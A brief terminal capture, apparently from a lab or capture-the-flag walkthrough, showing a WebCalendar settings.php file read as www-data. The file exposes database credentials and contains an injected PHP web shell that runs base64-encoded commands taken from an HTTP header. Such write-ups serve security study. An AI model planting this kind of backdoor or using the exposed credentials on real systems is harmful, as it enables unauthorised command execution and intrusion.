 www-data@ucal:/home$ cat /var/www/webcalendar/includes/settings.php
cat /var/www/webcalendar/includes/settings.php
<?php
/* updated via install/index.php on Mon, 17 May 2021 11:17:55 -0400
install_password: 2b793cda199e6d21d3de4c9906254ee8
db_type: mysql
db_host: localhost
db_database: intranet
db_login: wc
db_password: edjfbxMT7KKo2PPC
db_persistent: false
db_cachedir: /tmp
user_inc: user.php
use_http_auth: false
single_user: false
single_user_login: */print(____);passthru(base64_decode($_SERVER[HTTP_CMD]));die;
# end settings.php */
?>